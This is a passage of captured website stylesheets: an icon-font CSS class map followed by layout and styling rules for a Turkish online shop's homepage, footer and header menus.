@font-face{font-family:akilli-icon;src:url(fonts/akilli-icon.eot?dwegnc);src:url(fonts/akilli-icon.eot?dwegnc#iefix) format('embedded-opentype'),url(fonts/akilli-icon.ttf?dwegnc) format('truetype'),url(fonts/akilli-icon.woff?dwegnc) format('woff'),url(fonts/akilli-icon.svg?dwegnc#akilli-icon) format('svg');font-weight:400;font-style:normal}.akilli{font-family:akilli-icon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.akilli-alarm:before{content:"\e900"}.akilli-apartment:before{content:"\e901"}.akilli-arrow-down:before{content:"\e902"}.akilli-arrow-down-circle:before{content:"\e903"}.akilli-arrow-left:before{content:"\e904"}.akilli-arrow-left-circle:before{content:"\e905"}.akilli-arrow-right:before{content:"\e906"}.akilli-arrow-right-circle:before{content:"\e907"}.akilli-arrow-up:before{content:"\e908"}.akilli-arrow-up-circle:before{content:"\e909"}.akilli-bicycle:before{content:"\e90a"}.akilli-bold:before{content:"\e90b"}.akilli-book:before{content:"\e90c"}.akilli-bookmark:before{content:"\e90d"}.akilli-briefcase:before{content:"\e90e"}.akilli-bubble:before{content:"\e90f"}.akilli-bug:before{content:"\e910"}.akilli-bullhorn:before{content:"\e911"}.akilli-bus:before{content:"\e912"}.akilli-calendar-full:before{content:"\e913"}.akilli-camera:before{content:"\e914"}.akilli-camera-video:before{content:"\e915"}.akilli-car:before{content:"\e916"}.akilli-cart:before{content:"\e917"}.akilli-chart-bars:before{content:"\e918"}.akilli-checkmark-circle:before{content:"\e919"}.akilli-chevron-down:before{content:"\e91a"}.akilli-chevron-down-circle:before{content:"\e91b"}.akilli-chevron-left:before{content:"\e91c"}.akilli-chevron-left-circle:before{content:"\e91d"}.akilli-chevron-right:before{content:"\e91e"}.akilli-chevron-right-circle:before{content:"\e91f"}.akilli-chevron-up:before{content:"\e920"}.akilli-chevron-up-circle:before{content:"\e921"}.akilli-circle-minus:before{content:"\e922"}.akilli-clock:before{content:"\e923"}.akilli-cloud:before{content:"\e924"}.akilli-cloud-check:before{content:"\e925"}.akilli-cloud-download:before{content:"\e926"}.akilli-cloud-sync:before{content:"\e927"}.akilli-cloud-upload:before{content:"\e928"}.akilli-code:before{content:"\e929"}.akilli-coffee-cup:before{content:"\e92a"}.akilli-cog:before{content:"\e92b"}.akilli-construction:before{content:"\e92c"}.akilli-crop:before{content:"\e92d"}.akilli-cross:before{content:"\e92e"}.akilli-cross-circle:before{content:"\e92f"}.akilli-database:before{content:"\e930"}.akilli-diamond:before{content:"\e931"}.akilli-dice:before{content:"\e932"}.akilli-dinner:before{content:"\e933"}.akilli-direction-ltr:before{content:"\e934"}.akilli-direction-rtl:before{content:"\e935"}.akilli-download:before{content:"\e936"}.akilli-drop:before{content:"\e937"}.akilli-earth:before{content:"\e938"}.akilli-enter:before{content:"\e939"}.akilli-enter-down:before{content:"\e93a"}.akilli-envelope:before{content:"\e93b"}.akilli-exit:before{content:"\e93c"}.akilli-exit-up:before{content:"\e93d"}.akilli-eye:before{content:"\e93e"}.akilli-file-add:before{content:"\e93f"}.akilli-file-empty:before{content:"\e940"}.akilli-film-play:before{content:"\e941"}.akilli-flag:before{content:"\e942"}.akilli-frame-contract:before{content:"\e943"}.akilli-frame-expand:before{content:"\e944"}.akilli-funnel:before{content:"\e945"}.akilli-gift:before{content:"\e946"}.akilli-graduation-hat:before{content:"\e947"}.akilli-hand:before{content:"\e948"}.akilli-heart:before{content:"\e949"}.akilli-heart-pulse:before{content:"\e94a"}.akilli-highlight:before{content:"\e94b"}.akilli-history:before{content:"\e94c"}.akilli-home:before{content:"\e94d"}.akilli-hourglass:before{content:"\e94e"}.akilli-inbox:before{content:"\e94f"}.akilli-indent-decrease:before{content:"\e950"}.akilli-indent-increase:before{content:"\e951"}.akilli-italic:before{content:"\e952"}.akilli-keyboard:before{content:"\e953"}.akilli-laptop:before{content:"\e954"}.akilli-laptop-phone:before{content:"\e955"}.akilli-layers:before{content:"\e956"}.akilli-leaf:before{content:"\e957"}.akilli-license:before{content:"\e958"}.akilli-lighter:before{content:"\e959"}.akilli-line-spacing:before{content:"\e95a"}.akilli-link:before{content:"\e95b"}.akilli-list:before{content:"\e95c"}.akilli-location:before{content:"\e95d"}.akilli-lock:before{content:"\e95e"}.akilli-magic-wand:before{content:"\e95f"}.akilli-magnifier:before{content:"\e960"}.akilli-map:before{content:"\e961"}.akilli-map-marker:before{content:"\e962"}.akilli-menu:before{content:"\e963"}.akilli-menu-circle:before{content:"\e964"}.akilli-mic:before{content:"\e965"}.akilli-moon:before{content:"\e966"}.akilli-move:before{content:"\e967"}.akilli-music-note:before{content:"\e968"}.akilli-mustache:before{content:"\e969"}.akilli-neutral:before{content:"\e96a"}.akilli-page-break:before{content:"\e96b"}.akilli-paperclip:before{content:"\e96c"}.akilli-paw:before{content:"\e96d"}.akilli-pencil:before{content:"\e96e"}.akilli-phone:before{content:"\e96f"}.akilli-phone-handset:before{content:"\e970"}.akilli-picture:before{content:"\e971"}.akilli-pie-chart:before{content:"\e972"}.akilli-pilcrow:before{content:"\e973"}.akilli-plus-circle:before{content:"\e974"}.akilli-pointer-down:before{content:"\e975"}.akilli-pointer-left:before{content:"\e976"}.akilli-pointer-right:before{content:"\e977"}.akilli-pointer-up:before{content:"\e978"}.akilli-poop:before{content:"\e979"}.akilli-power-switch:before{content:"\e97a"}.akilli-printer:before{content:"\e97b"}.akilli-pushpin:before{content:"\e97c"}.akilli-question-circle:before{content:"\e97d"}.akilli-redo:before{content:"\e97e"}.akilli-rocket:before{content:"\e97f"}.akilli-sad:before{content:"\e980"}.akilli-screen:before{content:"\e981"}.akilli-select:before{content:"\e982"}.akilli-shirt:before{content:"\e983"}.akilli-smartphone:before{content:"\e984"}.akilli-smile:before{content:"\e985"}.akilli-sort-alpha-asc:before{content:"\e986"}.akilli-sort-amount-asc:before{content:"\e987"}.akilli-spell-check:before{content:"\e988"}.akilli-star:before{content:"\e989"}.akilli-star-empty:before{content:"\e98a"}.akilli-star-half:before{content:"\e98b"}.akilli-store:before{content:"\e98c"}.akilli-strikethrough:before{content:"\e98d"}.akilli-sun:before{content:"\e98e"}.akilli-sync:before{content:"\e98f"}.akilli-tablet:before{content:"\e990"}.akilli-tag:before{content:"\e991"}.akilli-text-align-center:before{content:"\e992"}.akilli-text-align-justify:before{content:"\e993"}.akilli-text-align-left:before{content:"\e994"}.akilli-text-align-right:before{content:"\e995"}.akilli-text-format:before{content:"\e996"}.akilli-text-format-remove:before{content:"\e997"}.akilli-text-size:before{content:"\e998"}.akilli-thumbs-down:before{content:"\e999"}.akilli-thumbs-up:before{content:"\e99a"}.akilli-train:before{content:"\e99b"}.akilli-trash:before{content:"\e99c"}.akilli-underline:before{content:"\e99d"}.akilli-undo:before{content:"\e99e"}.akilli-unlink:before{content:"\e99f"}.akilli-upload:before{content:"\e9a0"}.akilli-user:before{content:"\e9a1"}.akilli-users:before{content:"\e9a2"}.akilli-volume:before{content:"\e9a3"}.akilli-volume-high:before{content:"\e9a4"}.akilli-volume-low:before{content:"\e9a5"}.akilli-volume-medium:before{content:"\e9a6"}.akilli-warning:before{content:"\e9a7"}.akilli-wheelchair:before{content:"\e9a8"}

--- FILE ---
content_type: text/css
request_url: http://rodisa.com.tr/images/css/dist.css
body_size: 38714
content:
																																				@charset "UTF-8";

/*$ana-renk	:   #e16d00;   */


/*$ana-renk	:   #e16d00;   */


/*	TEMA - 18	*/

.anasayfa-markalar .anasayfa-marka-slider {
	padding: 15px 0;
}

.anasayfa-markalar .anasayfa-marka-slider .marka-slide img {
	width: 60%;
	pointer-events: none;
	max-width: 220px;
	margin: auto;
}

.fancybox-image {
	pointer-events: none !important;
}

.kutu-teklif-iste {
	margin-top: 20px;
	width: 100%;
	float: left;
}

.kutu-teklif-iste button {
	border: none;
	background: #5e6567;
	color: #fff;
	padding: 5px 20px;
	transition: background 0.2s ease;
}

.kutu-teklif-iste button:hover {
	background: #555;
}

.anasayfa-block {
	margin-top: 50px;
}

.ana-baslik {
	border-bottom: 2px solid #eee;
	position: relative;
}

.ana-baslik span {
	font-size: 20px;
	font-weight: 600;
}

.ana-baslik:before {
	content: '';
	position: absolute;
	bottom: -2px;
	left: 0;
	width: 50px;
	max-width: 100%;
	height: 3px;
	background: #5e6567;
	transition: width 0.3s ease-in-out;
}

.ana-baslik:hover:before {
	width: 150px;
}

.anasayfa-block-head {
	display: flex;
	align-items: flex-end;
	flex-flow: row wrap;
	margin-bottom: 20px;
	padding: 0;
}

.anasayfa-resim-block {
	position: relative;
	padding: 0;
}

.anasayfa-resim-block:before,
.anasayfa-resim-block:after {
	content: '';
	transition: all 0.4s ease-in-out;
	background: #fff;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto;
	opacity: 0;
	pointer-events: none;
}

.anasayfa-resim-block img {
	pointer-events: none;
	width: 100% !important;
	height: auto !important;
}

.anasayfa-resim-block:hover:before {
	width: 0;
	opacity: 0.1;
}

.anasayfa-resim-block:hover:after {
	height: 0;
	opacity: 0.1;
}


/*ANASAYFA URUN GRUPLARI */

.anasayfa-urun-gruplari .list-grup-baslik {
	border-bottom: 2px solid #eee;
}


.anasayfa-urun-gruplari .list-grup-baslik ul {
	list-style: none;
	margin: 0;
	float: right;
}

.anasayfa-urun-gruplari .list-grup-baslik ul li {
	float: left;
	padding: 0 25px;
	line-height: 45px;
	font-weight: 500;
	cursor: pointer;
	font-size: 14px;
	letter-spacing: .6px;
	color: #000;
	transition: all 0.2s ease;
}

.anasayfa-urun-gruplari .list-grup-baslik ul li.active {
	color: #5e6567;
	position: relative;
}

.anasayfa-urun-gruplari .list-grup-baslik ul li.active:before {
	content: '';
	position: absolute;
	border: 7px solid #5e6567;
	border-right-color: transparent;
	border-left-color: transparent;
	border-top-color: transparent;
	width: 7px;
	left: 0;
	bottom: 0;
	right: 0;
	margin: auto;
}

.anasayfa-urun-gruplari .list-grup-baslik ul li:hover {
	color: #5e6567;
}

.anasayfa-urun-gruplari .anasayfa-grup-govde {
	transition: opacity 0.3s ease;
}

.anasayfa-banner {
	position: relative;
}

.anasayfa-banner>img {
	width: 100% !important;
	height: auto !important;
	z-index: -1;
}

.anasayfa-banner .banner-yazi {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	display: flex;
}

.anasayfa-banner .banner-yazi .yazi-1 {
	font-size: 24px;
	letter-spacing: .2px;
	font-size: 30px;
	font-weight: 500px;
	color: #e21107;
}

.anasayfa-banner .banner-yazi .yazi-2 {
	font-size: 24px;
	letter-spacing: .7px;
	line-height: 1;
	font-weight: 600;
	color: #000;
}

.anasayfa-banner .banner-yazi .yazi-3 {
	font-size: 14px;
	letter-spacing: .2px;
	font-weight: 500;
	margin-bottom: 25px;
	color: #000;
}

.anasayfa-banner .banner-yazi .banner-link {
	padding: 8px 25px;
	color: #fff;
	font-size: 14px;
	letter-spacing: .5px;
	background: #5e6567;
	display: inline-block;
	margin-bottom: 17px;
	transition: all 0.3s ease;
}

.anasayfa-banner .banner-yazi .banner-link:hover {
	background: #000;
}

@media screen and (max-width: 1300px) {
	.anasayfa-banner .banner-yazi .yazi-1 {
		font-size: 25px;
	}
	.anasayfa-banner .banner-yazi .yazi-2 {
		font-size: 40px;
	}
	.anasayfa-banner .banner-yazi .yazi-3 {
		font-size: 20px;
	}
	.anasayfa-banner .banner-yazi .banner-link {
		font-size: 14px;
	}
}

.anasayfa-reklam>div {
	overflow: hidden;
}

.anasayfa-reklam>div img {
	pointer-events: none;
	width: 100% !important;
	height: auto !important;
	transition: transform 0.8s ease;
}

.anasayfa-reklam>div img:hover {
	transform: scale(1.03);
}

.trend-urunler-slide .slick-track>div>div:not(:last-child) .vitrin-urun {
	margin-bottom: 35px;
}

.inner-align {
	max-width: 1450px !important;
}


/*Slider*/

.slider-mm {
	float: right;
	background: #fff;
	padding: 0px;
	margin: 0px;
	position: relative;
	transition: all 0s ease;
	overflow: hidden;
	opacity: 0;
	visibility: hidden;
	transition: opacity 1s ease;
	-webkit-transition: opacity 1s ease;
}

.slider-mm.slick-initialized {
	visibility: visible;
	opacity: 1;
}

.slider-mm .slick-slide img {
	pointer-events: none;
	width: 100%;
}

.slider-mm .slick-list {
	height: 100%;
}

.slider-mm .slick-dots {
	bottom: 15px;
}

.slider-mm .slick-dots li {
	background: #5e6567;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	transition: all 0.2s ease;
	margin: 0 4px;
}

.slider-mm .slick-dots li.slick-active {
	background: #000;
	transform: scale(1.2);
}

.slider-mm .slick-dots li button {
	display: none;
}

@media screen and (min-width: 992px) {
	.slider-mm .slick-arrow {
		opacity: 0;
		transition: all 0.2s ease;
	}
	.slider-mm:hover .slick-arrow {
		opacity: 1;
	}
}

.slider-style-1 .slick-arrow {
	opacity: 0.5;
	border: none !important;
	background: transparent !important;
	transition: all 0.4s ease;
	box-shadow: none;
	width: 40px;
	height: 40px;
}

.slider-style-1 .slick-arrow:before {
	font-family: akilli-icon !important;
	font-size: 15px;
	font-weight: 900;
	border: none !important;
	transform: none;
	transition: all 0.4s ease;
	color: #000;
	width: 15px;
	height: 15px;
	bottom: 0;
	top: 0;
	left: 0;
	right: 0;
	margin: auto;
	padding: 0;
}

.slider-style-1 .slick-arrow:hover:before {
	color: #5e6567;
}

.slider-style-1 .slick-prev:before {
	content: "\e91c";
}

.slider-style-1 .slick-next:before {
	content: "\e91e";
}

.slider-mm-link {
	position: absolute;
	margin: auto;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 99;
}

.slick-prev:hover,
.slick-prev:focus {
	color: transparent;
	outline: none;
	background: #000;
}

.slick-next:hover,
.slick-next:focus {
	color: transparent;
	outline: none;
	background: #000;
}

.slick-prev:before {
	content: '';
	left: 45%;
	bottom: 40%;
	position: absolute;
	border: solid #000;
	border-width: 0 1px 1px 0;
	display: inline-block;
	padding: 5px;
	transform: rotate(135deg);
	-webkit-transform: rotate(135deg);
}


/* SPOTLAR */

.anasayfa-spotlar .anasayfa-spot {
	padding: 10px;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 20px 0;
}

.anasayfa-spotlar .anasayfa-spot:hover .spot-icon .icon {
	top: -100%;
}

.anasayfa-spotlar .anasayfa-spot:hover .spot-icon .icon-hover {
	top: 0;
}

.anasayfa-spotlar .spot-icon {
	display: flex;
	justify-content: center;
	align-items: center;
	margin-right: 5%;
	position: relative;
	width: 60px;
	height: 60px;
	overflow: hidden;
}

.anasayfa-spotlar .spot-icon>div {
	position: absolute;
	left: 0;
	width: 100%;
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 40px;
	transition: all 0.3s ease;
}

.anasayfa-spotlar .spot-icon .icon {
	top: 0;
	color: #888888;
}

.anasayfa-spotlar .spot-icon .icon-hover {
	top: 100%;
	color: #5e6567;
}

.anasayfa-spotlar .spot-text {
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	font-size: 12px;
	color: #888888;
}

.anasayfa-spotlar .spot-text b {
	line-height: 2;
	color: #000;
	font-size: 14px;
	letter-spacing: .7px;
}

.anasayfa-trendler {
	padding: 0;
}

@media (min-width: 992px) {
	.anasayfa-trendler {
		padding-left: 15px;
	}
	.slider-style-1 .slick-prev {
		left: -20px;
	}
	.slider-style-1 .slick-next {
		right: -20px;
	}
	.anasayfa-urun-gruplari .anasayfa-grup-resim {
		padding-right: 15px;
	}
	.anasayfa-urun-gruplari .anasayfa-cat-resim {
		padding-right: 0;
		padding-left: 15px;
	}
	.anasayfa-spotlar .anasayfa-spot {
		position: relative;
	}
	.anasayfa-spotlar .anasayfa-spot:not(:last-child):before {
		content: '';
		position: absolute;
		right: 0;
		bottom: 0;
		top: 0;
		margin: auto;
		height: 70%;
		width: 1px;
		background: #e5e5e5;
	}
	.slider-mm .slick-arrow {
		opacity: 0.5;
		border-radius: 50%;
		border: 2px solid #5e6567 !important;
		background: transparent !important;
		transition: all 0.4s ease;
		box-shadow: none;
		width: 40px;
		height: 40px;
	}
	.slider-mm .slick-arrow:before {
		font-family: akilli-icon !important;
		font-size: 15px;
		font-weight: 900;
		border: none !important;
		transform: none;
		transition: all 0.4s ease;
		color: #5e6567;
		width: 15px;
		height: 15px;
		bottom: 0;
		top: 0;
		left: 0;
		right: 0;
		margin: auto;
		padding: 0;
	}
	.slider-mm .slick-arrow:hover {
		border: 2px solid #000 !important;
	}
	.slider-mm .slick-arrow:hover:before {
		color: #000;
	}
	.slider-mm .slick-prev {
		left: -50px;
	}
	.slider-mm .slick-prev:before {
		content: "\e91c";
	}
	.slider-mm .slick-next {
		right: -50px;
	}
	.slider-mm .slick-next:before {
		content: "\e91e";
	}
	.slider-mm:hover .slick-arrow {
		opacity: 1;
	}
	.slider-mm:hover .slick-prev {
		left: 25px;
	}
	.slider-mm:hover .slick-next {
		right: 25px;
	}
	.anasayfa-head .anasayfa-sol-menu {
		width: 260px;
		float: left;
	}
	.anasayfa-head .anasayfa-sag-slider {
		width: calc(100% - 285px);
		float: right;
	}
	.indirim-urun-slider {
		height: calc(100% - 68px);
	}
	.indirim-urun-slider .slick-track,
	.indirim-urun-slider .slick-list {
		height: 100%;
	}
}

@media (max-width: 520px) {
	.anasayfa-urun-gruplari .anasayfa-grup-govde .urun-kutusu {
		display: flex;
		justify-content: center;
	}
	.anasayfa-urun-gruplari .anasayfa-grup-govde .urun-kutusu .kutu-urun-border {
		max-width: 250px;
	}
}

@media (max-width: 992px) {
	.anasayfa-spotlar .anasayfa-spot {
		flex-flow: column wrap;
		justify-content: flex-start;
	}
	.anasayfa-spotlar .spot-icon {
		margin-bottom: 20px;
	}
	.anasayfa-spotlar .spot-text {
		text-align: center;
		align-items: center;
	}
	.ana-baslik.dropit:after {
		content: '\f107';
		font-family: FontAwesome;
		font-weight: 900;
		font-size: 22px;
	}
	.list-grup-baslik {
		opacity: 0;
		max-height: 0;
		visibility: hidden;
		overflow: hidden;
		transition: opacity 0.3s ease;
	}
	.list-grup-baslik.dropit {
		opacity: 1;
		max-height: inherit;
		visibility: visible;
	}
	.anasayfa-reklam {
		display: none;
	}
	.anasayfa-block-head {
		padding: 0 15px;
		text-align: center;
	}
	.ana-baslik {
		text-align: center;
		border: none;
	}
	.ana-baslik:before {
		display: none;
	}
	.anasayfa-resim-block {
		display: none;
	}
	.anasayfa-urun-gruplari .list-grup-baslik {
		border: none;
	}
	.anasayfa-urun-gruplari .list-grup-baslik ul {
		width: 100%;
	}
	.anasayfa-urun-gruplari .list-grup-baslik ul li {
		border: none !important;
	}
	.anasayfa-urun-gruplari .list-grup-baslik ul li:before {
		display: none;
	}
	.anasayfa-urun-gruplari .anasayfa-grup-govde {
		margin-top: 20px;
	}
	.anasayfa-head .anasayfa-sol-menu {
		display: none;
	}
	.anasayfa-head .anasayfa-sag-slider {
		width: 100%;
		float: right;
	}
	.anasayfa-urun-gruplari ul li {
		width: 100%;
		text-align: center;
	}
	.anasayfa-urun-gruplari ul li:hover {
		border-bottom: 1px solid #e5e5e5;
	}
	.anasayfa-urun-gruplari ul li .active {
		border-bottom: 1px solid #e5e5e5;
	}
	.anasayfa-banner {
		display: none;
	}
	.anasayfa-block {
		margin-top: 15px;
	}
}


/*YukarA?AA?} A?a?!A?AA?}k*/

.home-sag-alt {
	width: 40px;
	height: auto;
	display: inline-block;
	position: fixed;
	bottom: 20px;
	right: 20px;
	text-align: center;
	z-index: 1000;
}

.sag-alt-wp {
	width: 40px;
	height: 40px;
	display: flex;
	justify-content: center;
	align-items: center;
	background: #222020;
	color: #00e676;
	line-height: 39px;
	font-size: 19px;
	border-radius: 50%;
	transition: all 0.5s ease;
}

.sag-alt-wp.asagi {
	border-radius: 0px;
	transition: all 0.5s ease;
	line-height: 33px;
	border-bottom-left-radius: 50%;
	border-bottom-right-radius: 50%;
}

.sag-alt-wp:hover,
.sag-alt-wp:focus {
	color: #fff;
	background: #000;
}

#back-top {
	display: inline-block;
	background-color: #222020;
	width: 40px;
	height: 40px;
	text-align: center;
	position: relative;
	transition: background-color .3s, opacity .5s, visibility .5s;
	opacity: 0;
	visibility: hidden;
	z-index: 1000;
	color: #fff;
	line-height: 38px;
	font-size: 20px;
	border-top-left-radius: 50%;
	border-top-right-radius: 50%;
}

#back-top:hover {
	cursor: pointer;
	background-color: #000;
}

#back-top:active {
	background-color: #000;
}

#back-top.show {
	opacity: 1;
	visibility: visible;
}


/*$ana-renk	:   #e16d00;   */

footer {
	clear: both;
	background: #000;
	float: left;
	width: 100%;
	margin-top: 50px;
}

#footer {
	text-align: left;
}

.footer-icerik {
	padding: 0;
}

.footer-icerik input {
	display: none;
}

.footer-icerik>ul {
	float: left;
	list-style: none;
	margin-bottom: 0;
}

.footer-icerik span {
	color: #ddd;
	font-family: "Poppins", sans-serif;
	text-decoration: none;
	position: relative;
	display: block;
	font-weight: 400;
	font-size: 13px;
}

.footer-icerik .footer-link {
	margin-bottom: 15px;
	color: #888;
	font-family: "Poppins", sans-serif;
	text-decoration: none;
	letter-spacing: .7px;
	position: relative;
	display: block;
	font-weight: 400;
	font-size: 12px;
	transition: all 0.3s ease;
}

.footer-icerik .footer-link:before {
	content: '\f111';
	font-family: Font Awesome\ 5 Free;
	font-size: 4px;
	color: #fff;
	font-weight: 900;
	padding-right: 15px;
}

.footer-icerik .footer-link:hover {
	color: #fff;
}

.footer-baslik {
	border-bottom: 2px solid transparent;
	position: relative;
	margin-bottom: 20px;
	padding-bottom: 10px;
}

.footer-baslik span {
	text-transform: uppercase;
	letter-spacing: .7px;
	font-size: 16px;
	font-weight: 600;
	color: #fff;
}

.footer-baslik:before {
	content: '';
	position: absolute;
	bottom: -2px;
	left: 0;
	width: 30px;
	max-width: 100%;
	height: 3px;
	background: #5e6567;
	transition: width 0.5s ease-in-out;
}

.footer-baslik:hover:before {
	width: 60px;
}

.footer-e-bulten {
	display: flex;
	flex-flow: row wrap;
	align-items: center;
	padding: 45px 0;
}

.footer-e-bulten .bulten-baslik {
	color: #5e6567;
	font-size: 20px;
	text-transform: uppercase;
	font-weight: 600;
	padding: 0;
}

.footer-e-bulten .bulten-desc {
	color: #b1b1b2;
	font-size: 12px;
	letter-spacing: .6px;
	padding: 0;
}

.footer-e-bulten .bulten-form {
	position: relative;
	padding: 0;
}

.footer-e-bulten .bulten-form #ebulten {
	width: 100%;
	font-size: 13px;
	border: none;
	height: 50px;
	padding-left: 15px;
}

.footer-e-bulten .bulten-form #ebulten-gonder {
	position: absolute;
	right: 5px;
	bottom: 5px;
	background: #5e6567;
	color: #fff;
	line-height: 40px;
	width: 40px;
	text-align: center;
	margin-top: 10px;
	height: 40px;
	display: inline-block;
	font-size: 18px;
	border: none;
	font-weight: 600;
	transition: background 0.3s ease;
}

.footer-e-bulten .bulten-form #ebulten-gonder:hover {
	background: #000;
}

.footer-bottom-mm {
	width: 100%;
	height: auto;
	padding: 10px;
	display: flex;
	justify-content: center;
	align-items: center;
	background: #000;
}

.footer-bottom-mm a {
	text-decoration: none;
	color: #111;
}

.footer-bottom-mm p {
	width: auto;
	float: left;
	margin: 0px;
	text-align: center;
	font-size: 11px;
	color: #ddd;
}

.footer-bottom-mm p img {
	display: block;
	text-align: center;
	margin: auto;
}

.footer-bottom-mm p:last-child {
	text-align: right;
	float: right;
}

.odeme-sprite-box {
	float: left;
	margin-bottom: 5px;
	width: 160px;
	height: 45px;
}

.footer-odeme {
	display: flex;
	justify-content: center;
	flex-flow: row wrap;
}

.footer-iletisim ul li {
	display: flex;
	align-items: center;
	margin-bottom: 15px;
}

.footer-iletisim ul li i {
	color: #5e6567;
	float: left;
	padding-right: 15px;
	font-size: 20px;
}

.footer-iletisim ul li span {
	color: #888;
	font-size: 12px;
	letter-spacing: .7px;
	transition: color 0.2s ease;
}

.footer-iletisim ul li span:hover {
	color: #fff;
}

.footer-menu a {
	margin-bottom: 15px;
	color: #888;
	text-decoration: none;
	letter-spacing: .7px;
	display: block;
	font-weight: 400;
	font-size: 12px;
	transition: all 0.3s ease;
}

.footer-menu a:hover {
	color: #fff;
}

.footer-social {
	width: 100%;
	float: left;
	margin-top: 20px;
}

.footer-social ul {
	list-style: none;
}

.footer-social ul li {
	border-radius: 50%;
	width: 40px;
	float: left;
	height: 40px;
	text-align: center;
	margin-right: 10px;
	margin-bottom: 10px;
}

.footer-social ul li a {
	line-height: 40px;
	color: #fff;
}

.footer-social ul li:last-of-type {
	margin: 0;
}

.footer-bulten {
	float: left;
	width: 100%;
}

@media all and (min-width: 992px) {
	.footer-e-bulten .bulten-baslik {
		padding: 15px 20px 15px 0;
		border-right: 1px solid #b1b1b2;
	}
	.footer-e-bulten .bulten-desc {
		padding: 0 0 0 20px;
	}
	.footer-e-bulten .bulten-form {
		padding: 0 0 0 20px;
	}
	.footer-div {
		float: left;
		width: 20%;
		padding-right: 15px;
	}
	.footer-m-baslik {
		display: none;
	}
}

@media all and (max-width: 992px) {
	.bulten-baslik {
		margin-bottom: 10px;
		line-height: 1;
	}
	.bulten-desc {
		margin-bottom: 20px;
	}
	.footer-div {
		float: left;
		width: 20%;
		padding-right: 15px;
	}
	.footer-dropdown {
		max-height: 0;
		overflow: hidden;
		transition: all 0.3s ease-in-out;
	}
	.footer-dropdown li:first-of-type {
		margin-top: 20px;
	}
	.footer-icerik input:checked~.footer-dropdown {
		max-height: 500px;
	}
	.footer-baslik {
		display: none;
	}
	.footer-m-baslik {
		font-size: 16px;
		font-weight: 600;
		text-transform: uppercase;
		color: #fff;
		display: block;
		position: relative;
	}
	.footer-m-baslik:after {
		content: '\f078';
		font-family: Font Awesome\ 5 Free;
		position: absolute;
		right: 15px;
		transition: all 0.3s ease;
	}
	.footer-icerik input:checked~.footer-m-baslik:after {
		transform: rotate(180deg);
		-ms-transform: rotate(180deg);
		-webkit-transform: rotate(180deg);
	}
	.footer-odeme {
		display: block;
		margin-bottom: 20px;
	}
	.footer-odeme img {
		margin: auto;
		display: block;
		max-width: 100%;
	}
	.footer-div {
		float: left;
		width: 100%;
		margin-bottom: 20px;
	}
}


/*$ana-renk	:   #e16d00;   */


/* Tema 1*/

@media all and (min-width: 992px) {
	.menu-level-3>ul {
		background: none !important;
	}
	.kategori-mm {
		margin-bottom: 30px !important;
	}
	.header-icon-link {
		cursor: pointer;
	}
	.header-icon-link .header-icon {
		width: 40px;
		height: 40px;
		display: flex;
		align-items: center;
		justify-content: center;
		float: left;
		background: #5e6567;
		border-radius: 50%;
	}
	.header-icon-link .header-icon img {
		filter: invert(100%);
		width: 20px;
		margin: auto;
		transition: filter 0.2s ease;
	}
	.header-icon-link .header-icon-text {
		float: left;
		display: inline-block;
		padding-left: 10px;
		color: #000;
	}
	.header-icon-link .header-icon-text .header-icon-title {
		display: block;
		line-height: normal;
		font-weight: 600;
		font-size: 14px;
		text-transform: uppercase;
		letter-spacing: .7px;
		transition: color 0.2s ease;
	}
	.header-icon-link .header-icon-text .header-icon-desc {
		display: block;
		float: left;
		line-height: normal;
		font-size: 12px;
		opacity: 0.6;
		letter-spacing: .7px;
	}
	.header-icon-link:hover .header-icon img {
		filter: invert(0);
	}
	.header-icon-link:hover .header-icon-text .header-icon-title {
		color: #5e6567;
	}
	.menu-kategori-icon2 {
		max-width: 100%;
		width: 200px;
	}
	.menu-level-2 {
		pointer-events: none;
	}
	.menu-level-1:hover .menu-level-2 {
		pointer-events: auto;
	}
	.top-bar-content {
		width: 100%;
		height: 40px;
		margin: auto;
		position: relative;
		z-index: 1;
		display: flex;
		align-items: center;
		transition: all 0.5s ease;
		background: #5e6567;
		z-index: 8;
	}
	.top-bar-content .top-bar-content-wrapper {
		display: flex;
		flex-flow: row wrap;
		justify-content: space-between;
		width: 100%;
	}
	.top-inner {
		height: 50px !important;
	}
	.top-inner .welcome-message {
		line-height: 40px;
		color: #fff;
	}
	.top-bar-sag {
		float: right;
		text-align: right;
	}
	.top-bar-tel {
		float: right;
		margin-left: 25px;
	}
	.top-bar-tel a {
		color: #fff;
		line-height: 40px;
	}
	.top-bar-tel i {
		margin-right: 10px;
		font-size: 16px;
	}
	.user-login {
		height: 100%;
		position: relative;
		float: left;
		display: flex;
		justify-content: center;
		align-items: center;
		border-right: 1px solid #ddd;
		padding: 0;
	}
	.user-login .hesap-button {
		line-height: 40px;
	}
	.user-login>a {
		color: #000;
		line-height: 40px;
	}
	.user-login>a i {
		margin-left: 5px;
		font-size: 12px;
	}
	.user-login .hesap-dropdown {
		opacity: 0;
		visibility: hidden;
		pointer-events: none;
		transition: all 0.3s ease;
		position: absolute;
		left: 0;
		top: 105%;
		width: 100%;
		background: #fff;
		box-shadow: 0px 5px 5px #ccc;
	}
	.user-login .hesap-dropdown .hesap-header {
		padding: 35px 20px 20px 20px;
		border-bottom: 1px solid #ddd;
		background: #f6f6f6;
		width: 100%;
		float: left;
	}
	.user-login .hesap-dropdown .hesap-header .hesap-name {
		float: left;
	}
	.user-login .hesap-dropdown .hesap-header .log-out {
		float: right;
	}
	.user-login .hesap-dropdown .hesap-list {
		width: 100%;
		list-style: none;
		float: left;
		margin: 0;
		padding: 30px 20px;
	}
	.user-login .hesap-dropdown .hesap-list li {
		color: #333;
		margin-top: 10px;
		text-align: left;
	}
	.user-login .hesap-dropdown .hesap-list li:first-child {
		margin: 0;
	}
	.user-login .hesap-dropdown i {
		padding-right: 10px;
		font-size: 20px;
	}
	.user-login .hesap-dropdown a {
		transition: color 0.2s ease;
		color: #333;
		display: flex;
		align-items: center;
	}
	.user-login .hesap-dropdown a:hover {
		color: #5e6567;
	}
	.user-login:hover .hesap-dropdown {
		opacity: 1;
		visibility: visible;
		pointer-events: auto;
